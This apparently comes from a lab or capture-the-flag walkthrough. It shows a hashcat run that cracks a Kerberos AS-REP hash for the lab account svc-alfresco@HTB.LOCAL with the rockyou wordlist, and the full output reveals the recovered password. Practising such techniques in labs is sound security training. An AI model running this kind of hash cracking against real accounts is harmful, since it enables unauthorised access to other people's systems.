 └─# hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) -
Platform #1 [The pocl project]
* Device #1: pthread-sandybridge-Intel(R) Core(TM) i7-8700K CPU @ 3.70GHz, 6750/13564 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f508fd40a4b6c2d623ea1edb24905aaa$4a791cde60c36bdd63b47e94a3c71bcc2e03034dccef0a
244952c277ce29ffe79db1d066f08b081897b89aa1d0ccbfefbfa91fb0abc0104cfd7321e8d007bc937abfb90b0320e59f2f3f4f1b9e33b01766
c55f9a72336c5996f01175471a58febbbb57a065b4f145223eba9a3f5e3d7aea7898b5c046a8f7ed6be26793dcbe45ff6ca695624e151689a93a
43faf39026280d2efc260f2877bc923e2e17140e1fbe3722045a4f8da2b807ccb406bc2bed94f39911a1c5a6ac695d3b4b1a666bedff079437b1
8755095e0c1fe427e3a55835fef3c57461075ab15e1a0ea59039ecb3bcd1507ca8:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:f508fd40a4b6c2...507ca8
Time.Started.....: Tue Mar 28 08:47:21 2023 (2 secs)
Time.Estimated...: Tue Mar 28 08:47:23 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2058.2 kH/s (1.57ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s2704081
Hardware.Mon.#1..: Util: 81%